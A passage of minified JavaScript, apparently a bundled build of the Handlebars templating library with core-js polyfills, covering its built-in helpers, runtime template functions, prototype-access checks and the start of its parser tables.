TypeError("Symbol is not a constructor");return O(d(arguments.length>0?arguments[0]:void 0))},l(C.prototype,"toString",function(){return this._k}),L=function(e){return e instanceof C},s.create=N,s.isEnum=U,s.getDesc=V,s.setDesc=B,s.setDescs=R,s.getNames=m.get=q,s.getSymbols=H,a&&!i(41)&&l(j,"propertyIsEnumerable",U,!0));var z={for:function(e){return r(T,e+="")?T[e]:T[e]=C(e)},keyFor:function(e){return f(T,e)},useSetter:function(){P=!0},useSimple:function(){P=!1}};s.each.call("hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),function(e){var t=p(e);z[e]=F?t:O(t)}),P=!0,o(o.G+o.W,{Symbol:C}),o(o.S,"Symbol",z),o(o.S+o.F*!F,"Object",{create:N,defineProperty:B,defineProperties:R,getOwnPropertyDescriptor:V,getOwnPropertyNames:q,getOwnPropertySymbols:H}),S&&o(o.S+o.F*(!F||Y),"JSON",{stringify:W}),h(C,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},function(e){var t={}.hasOwnProperty;e.exports=function(e,i){return t.call(e,i)}},function(e,t,i){e.exports=!i(19)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,i){var s=i(16),n=i(21),r=i(22),a="prototype",o=function(e,t,i){var l,c,u,h=e&o.F,d=e&o.G,p=e&o.S,f=e&o.P,m=e&o.B,g=e&o.W,v=d?n:n[t]||(n[t]={}),b=d?s:p?s[t]:(s[t]||{})[a];for(l in d&&(i=t),i)(c=!h&&b&&l in b)&&l in v||(u=c?b[l]:i[l],v[l]=d&&"function"!=typeof b[l]?i[l]:m&&c?r(u,s):g&&b[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[a]=e[a],t}(u):f&&"function"==typeof u?r(Function.call,u):u,f&&((v[a]||(v[a]={}))[l]=u))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,e.exports=o},function(e){var t=e.exports={version:"1.2.6"};"number"==typeof __e&&(__e=t)},function(e,t,i){var s=i(23);e.exports=function(e,t,i){if(s(e),void 0===t)return e;switch(i){case 1:return function(i){return e.call(t,i)};case 2:return function(i,s){return e.call(t,i,s)};case 3:return function(i,s,n){return e.call(t,i,s,n)}}return function(){return e.apply(t,arguments)}}},function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,i){e.exports=i(25)},function(e,t,i){var s=i(9),n=i(26);e.exports=i(18)?function(e,t,i){return s.setDesc(e,t,n(1,i))}:function(e,t,i){return e[t]=i,e}},function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,i){var s=i(16),n="__core-js_shared__",r=s[n]||(s[n]={});e.exports=function(e){return r[e]||(r[e]={})}},function(e,t,i){var s=i(9).setDesc,n=i(17),r=i(29)("toStringTag");e.exports=function(e,t,i){e&&!n(e=i?e:e.prototype,r)&&s(e,r,{configurable:!0,value:t})}},function(e,t,i){var s=i(27)("wks"),n=i(30),r=i(16).Symbol;e.exports=function(e){return s[e]||(s[e]=r&&r[e]||(r||n)("Symbol."+e))}},function(e){var t=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+i).toString(36))}},function(e,t,i){var s=i(9),n=i(32);e.exports=function(e,t){for(var i,r=n(e),a=s.getKeys(r),o=a.length,l=0;o>l;)if(r[i=a[l++]]===t)return i}},function(e,t,i){var s=i(33),n=i(35);e.exports=function(e){return s(n(e))}},function(e,t,i){var s=i(34);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==s(e)?e.split(""):Object(e)}},function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,i){var s=i(32),n=i(9).getNames,r={}.toString,a="object"==typeof window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],o=function(e){try{return n(e)}catch(e){return a.slice()}};e.exports.get=function(e){return a&&"[object Window]"==r.call(e)?o(e):n(s(e))}},function(e,t,i){var s=i(9);e.exports=function(e){var t=s.getKeys(e),i=s.getSymbols;if(i)for(var n,r=i(e),a=s.isEnum,o=0;r.length>o;)a.call(e,n=r[o++])&&t.push(n);return t}},function(e,t,i){var s=i(34);e.exports=Array.isArray||function(e){return"Array"==s(e)}},function(e,t,i){var s=i(40);e.exports=function(e){if(!s(e))throw TypeError(e+" is not an object!");return e}},function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e){e.exports=!0},function(){},function(e,t,i){e.exports={default:i(44),__esModule:!0}},function(e,t,i){i(45),i(51),e.exports=i(29)("iterator")},function(e,t,i){"use strict";var s=i(46)(!0);i(48)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,i=this._i;return i>=t.length?{value:void 0,done:!0}:(e=s(t,i),this._i+=e.length,{value:e,done:!1})})},function(e,t,i){var s=i(47),n=i(35);e.exports=function(e){return function(t,i){var r,a,o=String(n(t)),l=s(i),c=o.length;return l<0||l>=c?e?"":void 0:(r=o.charCodeAt(l))<55296||r>56319||l+1===c||(a=o.charCodeAt(l+1))<56320||a>57343?e?o.charAt(l):r:e?o.slice(l,l+2):a-56320+(r-55296<<10)+65536}}},function(e){var t=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:t)(e)}},function(e,t,i){"use strict";var s=i(41),n=i(20),r=i(24),a=i(25),o=i(17),l=i(49),c=i(50),u=i(28),h=i(9).getProto,d=i(29)("iterator"),p=!([].keys&&"next"in[].keys()),f="@@iterator",m="keys",g="values",v=function(){return this};e.exports=function(e,t,i,b,y,_,w){c(i,t,b);var x,$,k=function(e){if(!p&&e in P)return P[e];switch(e){case m:case g:return function(){return new i(this,e)}}return function(){return new i(this,e)}},C=t+" Iterator",S=y==g,A=!1,P=e.prototype,D=P[d]||P[f]||y&&P[y],M=D||k(y);if(D){var T=h(M.call(new e));u(T,C,!0),!s&&o(P,f)&&a(T,d,v),S&&D.name!==g&&(A=!0,M=function(){return D.call(this)})}if(s&&!w||!p&&!A&&P[d]||a(P,d,M),l[t]=M,l[C]=v,y)if(x={values:S?M:k(g),keys:_?M:k(m),entries:S?k("entries"):M},w)for($ in x)$ in P||r(P,$,x[$]);else n(n.P+n.F*(p||A),t,x);return x}},function(e){e.exports={}},function(e,t,i){"use strict";var s=i(9),n=i(26),r=i(28),a={};i(25)(a,i(29)("iterator"),function(){return this}),e.exports=function(e,t,i){e.prototype=s.create(a,{next:n(1,i)}),r(e,t+" Iterator")}},function(e,t,i){i(52);var s=i(49);s.NodeList=s.HTMLCollection=s.Array},function(e,t,i){"use strict";var s=i(53),n=i(54),r=i(49),a=i(32);e.exports=i(48)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,i=this._i++;return!e||i>=e.length?(this._t=void 0,n(1)):n(0,"keys"==t?i:"values"==t?e[i]:[i,e[i]])},"values"),r.Arguments=r.Array,s("keys"),s("values"),s("entries")},function(e){e.exports=function(){}},function(e){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,i){e.exports={default:i(56),__esModule:!0}},function(e,t,i){i(51),i(45),e.exports=i(57)},function(e,t,i){var s=i(39),n=i(58);e.exports=i(21).getIterator=function(e){var t=n(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return s(t.call(e))}},function(e,t,i){var s=i(59),n=i(29)("iterator"),r=i(49);e.exports=i(21).getIteratorMethod=function(e){if(null!=e)return e[n]||e["@@iterator"]||r[s(e)]}},function(e,t,i){var s=i(34),n=i(29)("toStringTag"),r="Arguments"==s(function(){return arguments}());e.exports=function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=(t=Object(e))[n])?i:r?s(t):"Object"==(a=s(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,i){e.exports={default:i(61),__esModule:!0}},function(e,t,i){i(62),e.exports=i(21).Object.keys},function(e,t,i){var s=i(63);i(64)("keys",function(e){return function(t){return e(s(t))}})},function(e,t,i){var s=i(35);e.exports=function(e){return Object(s(e))}},function(e,t,i){var s=i(20),n=i(21),r=i(19);e.exports=function(e,t){var i=(n.Object||{})[e]||Object[e],a={};a[e]=t(i),s(s.S+s.F*r(function(){i(1)}),"Object",a)}},function(e,t,i){"use strict";var s=i(1).default;t.__esModule=!0;var n=s(i(6));t.default=function(e){e.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new n.default('Missing helper: "'+arguments[arguments.length-1].name+'"')
})},e.exports=t.default},function(e,t,i){"use strict";var s=i(1).default;t.__esModule=!0;var n=i(5),r=s(i(6));t.default=function(e){e.registerHelper("if",function(e,t){if(2!=arguments.length)throw new r.default("#if requires exactly one argument");return n.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||n.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,i){if(2!=arguments.length)throw new r.default("#unless requires exactly one argument");return e.helpers.if.call(this,t,{fn:i.inverse,inverse:i.fn,hash:i.hash})})},e.exports=t.default},function(e,t){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("log",function(){for(var t=[void 0],i=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)t.push(arguments[s]);var n=1;null!=i.hash.level?n=i.hash.level:i.data&&null!=i.data.level&&(n=i.data.level),t[0]=n,e.log.apply(e,t)})},e.exports=t.default},function(e,t){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("lookup",function(e,t,i){return e?i.lookupProperty(e,t):e})},e.exports=t.default},function(e,t,i){"use strict";var s=i(1).default;t.__esModule=!0;var n=i(5),r=s(i(6));t.default=function(e){e.registerHelper("with",function(e,t){if(2!=arguments.length)throw new r.default("#with requires exactly one argument");n.isFunction(e)&&(e=e.call(this));var i=t.fn;if(n.isEmpty(e))return t.inverse(this);var s=t.data;return t.data&&t.ids&&((s=n.createFrame(t.data)).contextPath=n.appendContextPath(t.data.contextPath,t.ids[0])),i(e,{data:s,blockParams:n.blockParams([e],[s&&s.contextPath])})})},e.exports=t.default},function(e,t,i){"use strict";function s(e){r.default(e)}var n=i(1).default;t.__esModule=!0,t.registerDefaultDecorators=s;var r=n(i(71))},function(e,t,i){"use strict";t.__esModule=!0;var s=i(5);t.default=function(e){e.registerDecorator("inline",function(e,t,i,n){var r=e;return t.partials||(t.partials={},r=function(n,r){var a=i.partials;i.partials=s.extend({},a,t.partials);var o=e(n,r);return i.partials=a,o}),t.partials[n.args[0]]=n.fn,r})},e.exports=t.default},function(e,t,i){"use strict";t.__esModule=!0;var s=i(5),n={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=s.indexOf(n.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=n.lookupLevel(e),"undefined"!=typeof console&&n.lookupLevel(n.level)<=e){var t=n.methodMap[e];console[t]||(t="log");for(var i=arguments.length,s=Array(i>1?i-1:0),r=1;r<i;r++)s[r-1]=arguments[r];console[t].apply(console,s)}}};t.default=n,e.exports=t.default},function(e,t,i){"use strict";function s(e){var t=l(null);t.constructor=!1,t.__defineGetter__=!1,t.__defineSetter__=!1,t.__lookupGetter__=!1;var i=l(null);return i.__proto__=!1,{properties:{whitelist:h.createNewLookupObject(i,e.allowedProtoProperties),defaultValue:e.allowProtoPropertiesByDefault},methods:{whitelist:h.createNewLookupObject(t,e.allowedProtoMethods),defaultValue:e.allowProtoMethodsByDefault}}}function n(e,t,i){return r("function"==typeof e?t.methods:t.properties,i)}function r(e,t){return void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(a(t),!1)}function a(e){!0!==p[e]&&(p[e]=!0,d.default.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}function o(){c(p).forEach(function(e){delete p[e]})}var l=i(74).default,c=i(60).default,u=i(1).default;t.__esModule=!0,t.createProtoAccessControl=s,t.resultIsAllowed=n,t.resetLoggedProperties=o;var h=i(76),d=u(i(72)),p=l(null)},function(e,t,i){e.exports={default:i(75),__esModule:!0}},function(e,t,i){var s=i(9);e.exports=function(e,t){return s.create(e,t)}},function(e,t,i){"use strict";function s(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return r.extend.apply(void 0,[n(null)].concat(t))}var n=i(74).default;t.__esModule=!0,t.createNewLookupObject=s;var r=i(5)},function(e,t){"use strict";function i(e){this.string=e}t.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},t.default=i,e.exports=t.default},function(e,t,i){"use strict";function s(e){var t=e&&e[0]||1,i=y.COMPILER_REVISION;if(!(t>=y.LAST_COMPATIBLE_COMPILER_REVISION&&t<=y.COMPILER_REVISION)){if(t<y.LAST_COMPATIBLE_COMPILER_REVISION){var s=y.REVISION_CHANGES[i],n=y.REVISION_CHANGES[t];throw new b.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+n+").")}throw new b.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function n(e,t){function i(i,s,n){n.hash&&(s=v.extend({},s,n.hash),n.ids&&(n.ids[0]=!0)),i=t.VM.resolvePartial.call(this,i,s,n);var r=v.extend({},n,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),a=t.VM.invokePartial.call(this,i,s,r);if(null==a&&t.compile&&(n.partials[n.name]=t.compile(i,e.compilerOptions,t),a=n.partials[n.name](s,r)),null!=a){if(n.indent){for(var o=a.split("\n"),l=0,c=o.length;l<c&&(o[l]||l+1!==c);l++)o[l]=n.indent+o[l];a=o.join("\n")}return a}throw new b.default("The partial "+n.name+" could not be compiled when running in runtime-only mode")}function s(t){function i(t){return""+e.main(a,t,a.helpers,a.partials,r,l,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=n.data;s._setup(n),!n.partial&&e.useData&&(r=c(t,r));var o=void 0,l=e.useBlockParams?[]:void 0;return e.useDepths&&(o=n.depths?t!=n.depths[0]?[t].concat(n.depths):n.depths:[t]),(i=u(e.main,i,a,n.depths||[],r,l))(t,n)}if(!t)throw new b.default("No environment passed to template");if(!e||!e.main)throw new b.default("Unknown template object: "+typeof e);e.main.decorator=e.main_d,t.VM.checkRevision(e.compiler);var n=e.compiler&&7===e.compiler[0],a={strict:function(e,t,i){if(!e||!(t in e))throw new b.default('"'+t+'" not defined in '+e,{loc:i});return a.lookupProperty(e,t)},lookupProperty:function(e,t){var i=e[t];return null==i||Object.prototype.hasOwnProperty.call(e,t)||x.resultIsAllowed(i,a.protoAccessControl,t)?i:void 0},lookup:function(e,t){for(var i=e.length,s=0;s<i;s++){if(null!=(e[s]&&a.lookupProperty(e[s],t)))return e[s][t]}},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:v.escapeExpression,invokePartial:i,fn:function(t){var i=e[t];return i.decorator=e[t+"_d"],i},programs:[],program:function(e,t,i,s,n){var a=this.programs[e],o=this.fn(e);return t||n||s||i?a=r(this,e,o,t,i,s,n):a||(a=this.programs[e]=r(this,e,o)),a},data:function(e,t){for(;e&&t--;)e=e._parent;return e},mergeIfNeeded:function(e,t){var i=e||t;return e&&t&&e!==t&&(i=v.extend({},t,e)),i},nullContext:p({}),noop:t.VM.noop,compilerInfo:e.compiler};return s.isTop=!0,s._setup=function(i){if(i.partial)a.protoAccessControl=i.protoAccessControl,a.helpers=i.helpers,a.partials=i.partials,a.decorators=i.decorators,a.hooks=i.hooks;else{var s=v.extend({},t.helpers,i.helpers);h(s,a),a.helpers=s,e.usePartial&&(a.partials=a.mergeIfNeeded(i.partials,t.partials)),(e.usePartial||e.useDecorators)&&(a.decorators=v.extend({},t.decorators,i.decorators)),a.hooks={},a.protoAccessControl=x.createProtoAccessControl(i);var r=i.allowCallsToHelperMissing||n;_.moveHelperToHooks(a,"helperMissing",r),_.moveHelperToHooks(a,"blockHelperMissing",r)}},s._child=function(t,i,s,n){if(e.useBlockParams&&!s)throw new b.default("must pass block params");if(e.useDepths&&!n)throw new b.default("must pass parent depths");return r(a,t,e[t],i,0,s,n)},s}function r(e,t,i,s,n,r,a){function o(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||t==a[0]||t===e.nullContext&&null===a[0]||(o=[t].concat(a)),i(e,t,e.helpers,e.partials,n.data||s,r&&[n.blockParams].concat(r),o)}return(o=u(i,o,e,a,s,r)).program=t,o.depth=a?a.length:0,o.blockParams=n||0,o}function a(e,t,i){return e?e.call||i.name||(i.name=e,e=i.partials[e]):e="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],e}function o(e,t,i){var s=i.data&&i.data["partial-block"];i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==l&&function(){i.data=y.createFrame(i.data);var e=i.fn;n=i.data["partial-block"]=function(t){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return i.data=y.createFrame(i.data),i.data["partial-block"]=s,e(t,i)},e.partials&&(i.partials=v.extend({},i.partials,e.partials))}(),void 0===e&&n&&(e=n),void 0===e)throw new b.default("The partial "+i.name+" could not be found");if(e instanceof Function)return e(t,i)}function l(){return""}function c(e,t){return t&&"root"in t||((t=t?y.createFrame(t):{}).root=e),t}function u(e,t,i,s,n,r){if(e.decorator){var a={};t=e.decorator(t,a,i,s&&s[0],n,r,s),v.extend(t,a)}return t}function h(e,t){f(e).forEach(function(i){var s=e[i];e[i]=d(s,t)})}function d(e,t){var i=t.lookupProperty;return w.wrapHelper(e,function(e){return v.extend({lookupProperty:i},e)})}var p=i(79).default,f=i(60).default,m=i(3).default,g=i(1).default;t.__esModule=!0,t.checkRevision=s,t.template=n,t.wrapProgram=r,t.resolvePartial=a,t.invokePartial=o,t.noop=l;var v=m(i(5)),b=g(i(6)),y=i(4),_=i(10),w=i(82),x=i(73)},function(e,t,i){e.exports={default:i(80),__esModule:!0}},function(e,t,i){i(81),e.exports=i(21).Object.seal},function(e,t,i){var s=i(40);i(64)("seal",function(e){return function(t){return e&&s(t)?e(t):t}})},function(e,t){"use strict";function i(e,t){if("function"!=typeof e)return e;var i=function(){var i=arguments[arguments.length-1];return arguments[arguments.length-1]=t(i),e.apply(this,arguments)};return i}t.__esModule=!0,t.wrapHelper=i},function(e,t){"use strict";t.__esModule=!0,t.default=function(e){"object"!=typeof globalThis&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__);var t=globalThis.Handlebars;e.noConflict=function(){return globalThis.Handlebars===e&&(globalThis.Handlebars=t),e}},e.exports=t.default},function(e,t){"use strict";t.__esModule=!0;var i={helpers:{helperExpression:function(e){return"SubExpression"===e.type||("MustacheStatement"===e.type||"BlockStatement"===e.type)&&!!(e.params&&e.params.length||e.hash)},scopedId:function(e){return/^\.|this\b/.test(e.original)},simpleId:function(e){return 1===e.parts.length&&!i.helpers.scopedId(e)&&!e.depth}}};t.default=i,e.exports=t.default},function(e,t,i){"use strict";function s(e,t){return"Program"===e.type?e:(o.default.yy=h,h.locInfo=function(e){return new h.SourceLocation(t&&t.srcName,e)},o.default.parse(e))}function n(e,t){var i=s(e,t);return new l.default(t).accept(i)}var r=i(1).default,a=i(3).default;t.__esModule=!0,t.parseWithoutProcessing=s,t.parse=n;var o=r(i(86)),l=r(i(87)),c=a(i(89)),u=i(5);t.parser=o.default;var h={};u.extend(h,c)},function(e,t){"use strict";t.__esModule=!0;var i=function(){function e(){this.yy={}}var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(e,t,i,s,n,r){var a=r.length-1;switch(n){case 1:return r[a-1];case 2:this.$=s.prepareProgram(r[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=r[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(r[a]),strip:s.stripFlags(r[a],r[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:r[a],value:r[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(r[a-2],r[a-1],r[a],this._$);break;case 12:this.$={path:r[a-3],params:r[a-2],hash:r[a-1]};break;case 13:this.$=s.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!1,this._$);break;case 14:this.$=s.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!0,this._$);break;case 15:this.$={open:r[a-5],path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:s.stripFlags(r[a-5],r[a])};break;case 16:case 17:this.$={path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:s.stripFlags(r[a-5],r[a])};break;case 18:this.$={strip:s.stripFlags(r[a-1],r[a-1]),program:r[a]};break;case 19:var o=s.prepareBlock(r[a-2],r[a-1],r[a],r[a],!1,this._$),l=s.prepareProgram([o],r[a-1].loc);l.chained=!0,this.$={strip:r[a-2].strip,program:l,chain:!0};break;case 21:this.$={path:r[a-1],strip:s.stripFlags(r[a-2],r[a])};break;case 22:case 23:this.$=s.prepareMustache(r[a-3],r[a-2],r[a-1],r[a-4],s.stripFlags(r[a-4],r[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:r[a-3],params:r[a-2],hash:r[a-1],indent:"",strip:s.stripFlags(r[a-4],r[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(r[a-2],r[a-1],r[a],this._$);break;case 26:this.$={path:r[a-3],params:r[a-2],hash:r[a-1],strip:s.stripFlags(r[a-4],r[a])};break;case 29:this.$={type:"SubExpression",path:r[a-3],params:r[a-2],hash:r[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:r[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(r[a-2]),value:r[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(r[a-1]);break;case 35:this.$={type:"StringLiteral",value:r[a],original:r[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(r[a]),original:Number(r[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===r[a],original:"true"===r[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 42:this.$=s.preparePath(!0,r[a],this._$);break;case 43:this.$=s.preparePath(!1,r[a],this._$);break;case 44:r[a-2].push({part:s.id(r[a]),original:r[a],separator:r[a-1]}),this.$=r[a-2];break;case 45:this.$=[{part:s.id(r[a]),original:r[a]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:r[a-1].push(r[a]);break;case 98:case 100:this.$=[r[a]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1